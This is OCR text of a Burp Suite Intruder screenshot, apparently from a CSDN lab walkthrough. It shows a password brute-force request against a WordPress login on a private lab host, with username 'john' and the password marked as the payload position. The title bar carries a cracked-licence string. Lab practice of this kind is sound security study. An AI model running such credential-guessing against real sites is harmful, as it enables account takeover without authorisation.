 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /backup_wordpress/wp-login.php HTTP/1.1
Host: 192.168.10.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.10.169/backup_wordpress/wp-login
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=john&pwd=§password§&wp-submit=Log+In&redirect_to=%2Fbackup_wordpress%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh
https://blog.csdn.net/qq_42180996